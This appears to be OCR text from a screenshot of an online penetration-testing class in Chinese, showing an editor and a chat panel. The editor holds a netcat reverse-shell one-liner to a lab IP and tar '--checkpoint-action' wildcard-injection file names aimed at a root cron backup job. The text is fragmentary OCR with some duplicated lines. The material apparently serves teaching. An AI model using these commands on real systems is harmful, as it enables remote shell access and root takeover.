 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh - • - Sublime Text (UNREGISTERED)
上课中 00:20:30
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
untitled
*/1 * * * * root /etc/cron.daily/back
echo "rm /tmp/f;mkfifo /tmp/f;cat /t
业推荐 bilibili
root /etc/cron.daily/backup
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -
腾讯课堂
1 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.227 6789 >/tmp/f" > shell.sh
2 echo > "--checkpoint-action=exec=sh shell.sh"
3 echo > "--checkpoint=1"
4
讨论区 成员(21)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
78 characters selected
资源监控